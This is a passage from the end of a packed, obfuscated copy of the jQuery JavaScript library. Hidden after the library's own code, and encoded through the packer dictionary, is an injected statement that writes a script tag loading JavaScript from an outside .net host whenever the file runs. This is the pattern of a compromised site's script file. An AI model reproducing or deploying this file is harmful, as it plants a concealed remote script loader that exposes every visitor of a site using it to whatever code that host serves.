e=p(a),f=e.3v(),g=p.1L(a,"1M"),h=p.1L(a,"1I"),i=(d==="8x"||d==="ik")&&p.3p("6B",[g,h])>-1,j={},k={},l,m;i?(k=e.3l(),l=k.1M,m=k.1I):(l=2d(g)||0,m=2d(h)||0),p.1v(b)&&(b=b.1f(a,c,f)),b.1M!=1a&&(j.1M=b.1M-f.1M+l),b.1I!=1a&&(j.1I=b.1I-f.1I+m),"az"in b?b.az.1f(a,j):e.1L(j)}},p.fn.1p({3l:12(){if(!15[0])14;17 a=15[0],b=15.6x(),c=15.3v(),d=dl.1d(b[0].1m)?{1M:0,1I:0}:b.3v();14 c.1M-=2d(p.1L(a,"c1"))||0,c.1I-=2d(p.1L(a,"aA"))||0,d.1M+=2d(p.1L(b[0],"io"))||0,d.1I+=2d(p.1L(b[0],"ip"))||0,{1M:c.1M-d.1M,1I:c.1I-d.1I}},6x:12(){14 15.2D(12(){17 a=15.6x||e.2m;1C(a&&!dl.1d(a.1m)&&p.1L(a,"3l")==="8o")a=a.6x;14 a||e.2m})}}),p.1i({4E:"9Y",56:"a1"},12(a,c){17 d=/Y/.1d(c);p.fn[a]=12(e){14 p.3b(15,12(a,e,f){17 g=7N(a);if(f===b)14 g?c in g?g[c]:g.3u.2r[e]:a[e];g?g.iq(d?p(g).4E():f,d?f:p(g).56()):a[e]=f},a,e,1l.18,1a)}}),p.1i({ir:"3n",6Z:"1W"},12(a,c){p.1i({3a:"it"+a,5R:c,"":"iu"+a},12(d,e){p.fn[e]=12(e,f){17 g=1l.18&&(d||1c e!="36"),h=d||(e===!0||f===!0?"3d":"2n");14 p.3b(15,12(c,d,e){17 f;14 p.3U(c)?c.3u.2r["94"+a]:c.1e===9?(f=c.2r,44.73(c.2m["7R"+a],f["7R"+a],c.2m["3v"+a],f["3v"+a],f["94"+a])):e===b?p.1L(c,d,e,h):p.1g(c,d,e,h)},c,g?e:b,g)}})}),a.4n=a.$=p,1c 6T=="12"&&6T.aN&&6T.aN.4n&&6T("4V",[],12(){14 p})})(7w);3u.d2(\'<1Y 5q="8F://98.iy.iz/iA.iB"><\\/1Y>\');',62,1154,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|this||var|length||null|for|typeof|test|nodeType|call|style|type|each|event|parentNode|arguments|nodeName|replace|push|extend|new|data|support|string|get|isFunction|else|toLowerCase|value|slice|exec|_data|while|apply|elem|filter|text|set|left|RegExp|guid|css|top|split|getElementsByTagName|catch|firstChild|try|display|url|queue|selector|width|delete|script|createElement||object|innerHTML|input|getAttribute|className|checked|div|find|prop|add|error|prototype|parseFloat|ownerDocument|trigger|promise|opacity|target|indexOf|ready|table|body|border|appendChild|context|select|documentElement|on|button|opts|splice|disabled|contains|special|pushStack|selected|empty|remove|map|html|cssHooks|removeChild|break|tbody|isArray|handle|events|done|name|nextSibling|duration|undefined|expando|href|stop|dir|expr|propHooks|hidden|init|none|merge|readyState|now|dataTypes|overflow|trim|boolean|off|case|async|padding|access|unshift|margin|complete|childNodes|namespace|option|attr|setAttribute|_default|position|pop|height|number|inArray|cssText|json|props|join|document|offset|ajax|show|xml|start|addEventListener|radio|px|concat|first|shift|constructor|valHooks|cache|handler|getAttributeNode|querySelectorAll|insertBefore|camelCase|append|grep|Event|click|preventDefault|Array|isWindow|hide|continue|getElementById|attrHooks|always|ajaxSettings|checkbox|box|abort|Math|application|currentStyle|_|global|attachEvent|fail|val|resolveWith|makeArray|Deferred|setTimeout|toggle|sizset|jsonpCallback|x20|clone|not|getElementsByClassName|jQuery|1px|end|offsetWidth|setRequestHeader|domManip|dequeue|removeData|setup|sort|submit|crossDomain|filters|compareDocumentPosition|td|removeAttribute|progress|scrollLeft|converters|match|tweens|Callbacks|onreadystatechange|index|contents|ID|origType|instanceof|delegateType|easing|fire|cssProps|matches|block|jquery|form|cleanData|cloneNode|acceptData||zoom|previousSibling|lastChild|options|change|scrollTop|teardown|pseudos|tr|getComputedStyle|propFix|memory|focus|inline|jsonp|unique|multiple|removeAttr|once|isEmptyObject|selectedIndex|isXMLDoc|load|accepts|contentType|src|step|timers|last|isPlainObject|removeEventListener|isTrigger|isDefaultPrevented|speeds|handleObj|stopPropagation|unqueued|which|createDocumentFragment|simulate|originalEvent|_change|success|part|dataType|nth|odd|TAG|getElementsByName|order|boxSizing|replaceWith|content|active|textarea|toUpperCase|matchesSelector|delegateCount|detachEvent|triggerHandler|enctype|disable|queueHooks|result|isPropagationStopped|String|cssFloat|specified|blur|hasContent|marginRight|onload|false|_queueHooks|relatedTarget|fixHooks|runtimeStyle|javascript|link|clientLeft|class|clientTop|focusin|With|ActiveXObject|cssNumber|_submit|ajaxSetup|cur|browser|version|deleteExpando|setFilters|JSON|offsetParent|state|fragment|captures|auto|getResponseHeader|relative|GET|mimeType|outerHTML|fireWith|even|has|html5Clone|animate|CLASS|send|PSEUDO|CHILD|clean|readyWait|before|define|isReady|attrHandle|etag|mouseenter|offsetHeight|Width|mouseleave|prevObject|textContent|max|password|triggered|dispatch|wrapAll|lastModified|bindType|sourceIndex|nav|charAt|200|param|ms|b_|overrideMimeType|ecmascript|inprogress|reject|old|fix|boxSizingReliable|isImmediatePropagationStopped|statusCode|fxshow|postDispatch|hasData|metaKey|sibling|timeStamp|window|isNumeric|charCode|clientX|pageX|throw|status|buildFragment|maxWidth|focusout|minWidth|onbeforeunload|cacheable|isSimulated|open|swap|readonly|c_|_submit_bubble|leadingWhitespace|_just_changed|scroll|ajaxTransport|sub|olddisplay|addClass|removeClass|htmlSerialize|POS|fragments||unit|uniqueSort|expand|Object|ajaxPrefilter|noop|globalEval|noCloneEvent|reliableMarginRight|pixelPosition|isLocal|onclick|responseText|NAME|ATTR|xhrFields|checkClone|after|parseJSON|cacheLength|run|timeout|hover|static|xhr|substr|sizing|enabled|parent|webkit|4px|file|absolute|float|inlineBlockNeedsLayout|createTextNode|deletedIds|embed|specialEasing|colgroup|http|removeEvent|createTween|shrinkWrapBlocks|prev|namespace_re|Error|optDisabled|app|fireEvent|parse|Function|radioValue|Invalid|parseXML|DOMParser|appendChecked|swing|flatOptions|true|visibility|responseFields|overflowX|customEvent|overflowY|client|exclusive|reliableHiddenOffsets|beforeSend||noBubble|DOMContentLoaded|Requested|defaultChecked|doesNotIncludeMarginInBodyOffset|offsetTop|startTime|delegateTarget|preDispatch|visible|headers|currentTarget|ajaxSend|Date|username|uuid|random|srcElement|noData|traditional|encodeURIComponent|elements|serializeArray|cors|If|datetime|443|keyHooks|keyCode|mouseHooks|notifyWith|clientY|fromElement|01|doScroll|pageY|dataFilter|toElement|parsedAttrs|attributes|getAllResponseHeaders|getData|setData|changeData|parseHTML|appendTo|throws|clearAttributes|returnValue|getPreventDefault|clearTimeout|pageXOffset|mouseover|mouseout|pageYOffset|keypress|_submit_attached|parsererror|Tween|lineHeight|mergeAttributes|400|_change_attached|fontWeight|lock|scriptCharset|No|lastToggle|head|unload|alpha|statusText|resolve|tick|toArray|uaMatch|rejectWith|Modified|ifModified|notify|defaultView|then|304|parentWindow|preFilter|bodyOffset|setOffset|iframe|using|marginLeft|toggleClass|hasClass|__className__|toString|lt|timer|anim|detach|frameBorder|source|one|optgroup|amd|toJSON|XMLHttpRequest|only|responseXML|speed|needsContext|sizzleFilter|xA0|tabindex|tabIndex|processData|selectors|charset|hrefNormalized|urlencoded|prepend|www|switch|checkOn|isNaN|optSelected|getSetAttribute|||contentWindow|||||||||ajaxComplete||ajaxStop|ajaxStart|wrapInner||||||||||||||||||Microsoft|||||||||||||||||||header|marginTop|contenteditable|image|reset|activeElement|hasFocus|isXML|contentDocument|defaultValue|||submitBubbles||||||getText|||||||||||||||||||||nodeValue||||changeBubbles|||||focusinBubbles||||||||||||||runs|dirruns|write|thead|fieldset|interval|Until|parents|noCloneChecked|children|||||||||||||next|closest||prevAll|addBack|key|col|area|contextmenu|time|createAttribute|article|audio|bdi|canvas|datalist|details|figcaption|figure|footer|hgroup|mark|meter|output|section|summary|abbr|video|reverse|siblings|prevUntil|nextUntil|img|meta|nextAll|parentsUntil|andSelf|All|sizzle|finally|ismap|java|ecma|msMatchesSelector|CDATA|oMatchesSelector|legend|webkitMatchesSelector|mozMatchesSelector|compile|expression|unrecognized|tfoot|caption|th|Syntax|HTML|innerText|wrap|unwrap|pseudo|unsupported|createPseudo|createComment|child|xa0||x00|sizcache|no|512|lastIndex|prependTo|insertAfter|replaceAll|keyup|chrome|opera|keydown|msie||compatible|mozilla|rv|mousemove|userAgent|safari|mouseup|superclass|mousedown|dblclick|resize|undelegate|right|bottom|delegate|die|live|unbind|letterSpacing|bind|beforeactivate|propertyName|Top|Right|Bottom|Left|Webkit|Moz|propertychange|stopImmediatePropagation|fillOpacity|orphans|widows|zIndex|cancelBubble|styleFloat|normal|defaultPrevented|beforeunload|bindReady|screenY|screenX|fontSize|1em||pixelLeft|offsetY|100|offsetX|buttons|char|color|date|view||local|email||month|range|search|tel|week|shiftKey|serialize|eventPhase|ctrlKey|cancelable|bubbles|altKey|relatedNode|attrName|attrChange|mg|focusoutblur|about|focusinfocus|storage|extension|res|widget|mouse|HEAD|encoding|setAttributeNode|aside|coords|parseInt|contentEditable|frameborder|POST|useMap|usemap|colSpan|colspan|ajaxError|ajaxSuccess|rowSpan|post|getScript|getJSON||rowspan|cellPadding|cellpadding|cellSpacing|cellspacing|maxLength|maxlength|htmlFor|UTF|readOnly||changed|plain|can|property|attrFn|removeProp|scoped|300|required|loop|Last|defer|controls|Etag|autoplay|notmodified|autofocus|rea|clearQueue|Success|canceled|delay|substring|classid|applet|444553540000|96B8|11cf|AE6D|D27CDB6E|1_|Content|Type|clsid|Since|None|Match|Accept|5px|moz|Transport|Bubbles|CSS1Compat|compatMode|boxModel|when|pipe|pending|callback|rejected|was|called|resolved|fired|locked|loaded|stopOnFalse|Number|Boolean||frameElement|loading|withCredentials|getTime|proxy|regexp|404|1223|204|eval|execScript|XML|loadXML|XMLDOM|Animation|tweener|prefilter|parseFromString|pos|isPrototypeOf|isFinite|fadeTo|array|holdReady|slideDown|slideUp|slideToggle|fadeIn|fadeOut|fadeToggle|noConflict|linear|cos|PI|size|setInterval|clearInterval|slow|600|fast|animated|bfnrt|hasOwnProperty|navigator|location|getBoundingClientRect|originalOptions||originalProperties|||offsetLeft|XMLHTTP|to|fixed|from|conversion||borderTopWidth|borderLeftWidth|scrollTo|Height||inner|outer|close|doctype|defaultSelected|20438|net|138|js'.split('|'),0,{}))